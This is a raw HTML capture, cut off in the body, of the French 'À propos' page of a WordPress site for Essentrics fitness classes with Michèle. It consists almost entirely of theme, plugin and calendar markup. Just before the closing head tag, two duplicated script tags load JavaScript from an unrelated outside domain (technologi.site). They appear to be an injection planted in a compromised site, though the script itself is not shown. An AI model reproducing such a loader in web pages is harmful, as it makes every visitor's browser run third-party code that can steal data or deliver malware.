

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essentricsavecmichele.ca/a-propos/
body_size: 10850
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Michèle</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux" href="https://essentricsavecmichele.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux des commentaires" href="https://essentricsavecmichele.ca/comments/feed/" />
<link rel="canonical" href="https://essentricsavecmichele.ca/a-propos/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/essentricsavecmichele.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imagely-sidewinder-css' href='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='imagely-sidewinder-inline-css' type='text/css'>

		.genesis-nav-menu a,
		.responsive-menu-icon::before {
			color: #1e73be;
		}
		.genesis-nav-menu .sub-menu a {
			color: #1e73be;
		}
		@media only screen and (max-width: 1120px) {
			.responsive-menu-icon::before,
			.genesis-nav-menu a,
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu.responsive-menu a,
			.genesis-nav-menu.responsive-menu .sub-menu li a,
			.genesis-nav-menu.responsive-menu .menu-item-has-children::before {
				color:  #1e73be;
			}
		}
		a,
		.author-box a,
		.archive-description a,
		.entry-meta a,
		.sidebar a,
		.imagely-featured-image .content > .entry .entry-footer .entry-meta a {
			color: #1e73be;
		}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essentricsavecmichele.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://essentricsavecmichele.ca/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gcs-style-front-css' href='https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C300%2C600&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/essentricsavecmichele.ca\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours...","event_detach_warning":"Confirmez-vous vouloir d\u00e9tacher cet \u00e9v\u00e8nement\u00a0? Cet \u00e9v\u00e8nement sera alors ind\u00e9pendant de la s\u00e9rie p\u00e9riodique d\u2019\u00e9v\u00e8nements.","delete_recurrence_warning":"Confirmez-vous vouloir effacer toutes les occurrences de cet \u00e9v\u00e8nement\u00a0? Tous les \u00e9v\u00e8nements seront d\u00e9plac\u00e9s vers la poubelle.","disable_bookings_warning":"Confirmez-vous vouloir d\u00e9sactiver les r\u00e9servations\u00a0? Dans l\u2019affirmative, toutes les r\u00e9servations d\u00e9j\u00e0 effectu\u00e9es seront effac\u00e9es. Si vous souhaitez interdire toute nouvelle r\u00e9servation, r\u00e9duisez plut\u00f4t le nombre de places disponibles au nombre de r\u00e9servations d\u00e9j\u00e0 effectu\u00e9es.","booking_warning_cancel":"Confirmez-vous vouloir annuler votre r\u00e9servation\u00a0?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.6' id='events-manager-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.6' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"Afficher plus ...","timeFormat":"HH:mm","defaultView":"basicDay","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-responsive-menu.js?ver=1.0.0' id='imagely-responsive-menu-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1671309020' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://essentricsavecmichele.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://essentricsavecmichele.ca/wp-json/wp/v2/pages/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essentricsavecmichele.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fa-propos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fa-propos%2F&#038;format=xml" />
<link rel="icon" href="https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/images/favicon.ico" />
<link rel="pingback" href="https://essentricsavecmichele.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://essentricsavecmichele.ca/wp-content/uploads/2019/03/Essentrics-Avec-Michèle.png) no-repeat !important; }</style>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			time.entry-time{
display:none !important;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="page-template page-template-page-templates page-template-template-featured-image page-template-page-templatestemplate-featured-image-php page page-id-95 custom-header header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden imagely-featured-image" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 